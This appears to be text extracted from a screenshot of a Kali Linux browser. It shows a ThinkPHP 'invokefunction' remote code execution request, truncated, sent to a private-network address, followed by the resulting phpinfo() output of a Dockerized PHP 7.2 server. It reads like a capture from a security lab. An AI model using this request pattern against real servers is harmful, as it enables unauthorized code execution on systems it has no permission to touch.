 192.168.8.63:8080/index.php?s=/Index/\think\app/invokefunction&function=call_us
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
PHP Version 7.2.31
php
System Linux afba8ab90480 5.11.0-25-generic #27~20.04.1-Ubuntu SMP Tue Jul 13 17:41:23 UTC 2021 x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d'
'--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-
sodium=shared' '--with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled